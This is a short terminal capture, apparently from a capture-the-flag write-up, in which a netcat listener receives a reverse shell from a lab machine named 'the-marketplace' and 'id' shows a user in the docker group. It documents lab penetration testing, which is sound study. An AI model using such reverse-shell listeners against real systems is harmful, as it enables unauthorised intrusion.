 ┌──(root💀matrix)-[~]
└─# rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.227.16] 50864
id
id
uid=1002(michael) gid=1002(michael) groups=1002(michael),999(docker)
michael@the-marketplace:/opt/backups$